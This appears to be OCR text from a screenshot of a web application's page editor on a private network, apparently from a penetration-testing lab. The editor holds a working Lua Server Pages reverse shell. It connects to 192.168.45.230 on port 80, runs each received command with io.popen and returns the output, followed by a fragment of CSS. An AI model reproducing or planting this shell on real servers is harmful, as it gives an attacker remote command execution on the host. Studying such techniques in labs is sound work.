 Page Editor — Mozilla Firefox
192.168.197.25:8082/private/manage/PageEditor.html?5
Save Cancel Enable LSP Enable Cache Enable Compression
<p></p>
<?lsp local host, port = "192.168.45.230", 80 local socket = require("socket") local tcp = socket.tcp()
local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial =
tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status ==
"closed" then break end end tcp:close()?>
<style>
#conf {
padding:2em;display:none;color:red;font-size:120%;background:yellow;
}
#conf a {color:red;}